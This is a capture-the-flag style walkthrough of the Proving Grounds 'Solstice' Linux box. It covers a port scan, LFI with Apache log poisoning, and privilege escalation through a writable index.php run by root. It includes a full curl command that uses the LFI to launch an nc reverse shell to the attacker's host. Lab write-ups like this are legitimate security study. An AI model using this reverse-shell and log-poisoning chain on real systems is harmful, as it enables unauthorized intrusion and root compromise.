Proving Grounds - Solstice
Solstice is a Linux box that is available on Offensive Security’s Proving Grounds. It’s rated as an Easy box, and rightfully so. There were a few rabbit holes, but if you considered all the variables before going down the rabbit hole, you would successfully avoid them.
Initial foothold: LFI
Privilege Escalation: File permissions
Recon
I started off with a port scan. I make use of rustscan.
I have this alias set up in my .zshrc file:
portscan() {
sudo rustscan -t 10000 -a $1 --ulimit 10000 -- -Pn -sC -sV -oA nmap/rustscan-$1
}
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.143.72:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:a7:37:fd:55:6c:f8:ea:03:f5:10:bc:94:32:07:18 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDWAl1JMEsT6kbFmhkFFIZbd2aH3DuBpmLjo1MvWSSFsUlQ+rN9wQ8y469ng7vKZDx19ke+JZ9jUcuJAu4zQ6BHjHDcLTy44WJCESD4oACMCK6+tlMneuINf6KTMr3urfvkvlULi2ffNbMl6Ko9gS/Oqh8Cm9HyAXGTK5MVgmW39QFTXdn7ByQMnnXjKmJ+5nXbf9c9Al9JJCFQAe0irCq2w3ubylh83SwPWsunapn0pW8Czsm2nsFL6aRXCOoNeK7/GmcC8lqENMnUIVRauhpDR3radZ4Uv4ejzHL8H+IklpgVRqBiuzRiqHpGlotNYadcArbYZ4auDwibrtRwgTlD
| 256 ab:da:6a:6f:97:3f:b2:70:3e:6c:2b:4b:0c:b7:f6:4c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM9EuXzK3hXcn3ml6Kj69Bo1DACMk1AZWWm9wgPGIyPBQyQLXLazAtoqEP1phT1BNmtyAvScCwsydQwUsRH/3vA=
| 256 ae:29:d4:e3:46:a1:b1:52:27:83:8f:8f:b0:c4:36:d1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIATUyTSmh1Tep0cnIVXvQBD6IQTjI8TBEmQEba1Fzkv2
25/tcp open smtp syn-ack ttl 63 Exim smtpd
| smtp-commands: solstice Hello nmap.scanme.org [192.168.49.143], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
2121/tcp open ftp syn-ack ttl 63 pyftpdlib 1.5.6
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drws------ 2 www-data www-data 4096 Jun 18 2020 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.143.72:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
8593/tcp open http syn-ack ttl 63 PHP cli server 5.5 or later (PHP 7.3.14-1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
54787/tcp open http syn-ack ttl 63 PHP cli server 5.5 or later (PHP 7.3.14-1)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
62524/tcp open ftp syn-ack ttl 63 FreeFloat ftpd 1.00
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
HTTP - Port 8593
On the second HTTP port, 8593, I found a bit more to work with than with the service running on port 80.

I also discovered LFI injection possible on the book parameter.

I made sure I could access the Apache log file, to try log poisoning.

I made a request to inject some PHP code into the log file.

As I had been doing a lot of HTTP fuzzing, the access log was huge. So I made a quick ping command to test that I actually have command execution. There was a successful ping back.


Initial foothold
From here it was easy to get a reverse shell.
curl "http://192.168.143.72:8593/index.php?book=../../../../var/log/apache2/access.log&cmd=nc%20192.168.49.143%204444%20-e%20/bin/bash"

Privilege Escalation
Making use of linpeas.sh I was able to see that there is a custom web application running on local port 57.

I also noticed that the service running on this port was starting up from the /var/tmp/sv directory.

As the service was being run as root, and I had write access to the index.php file, I decided to add in code that should run as root.

I used curl to access this service, to trigger the code in index.php.

The bash file was successfully copied and made SUID.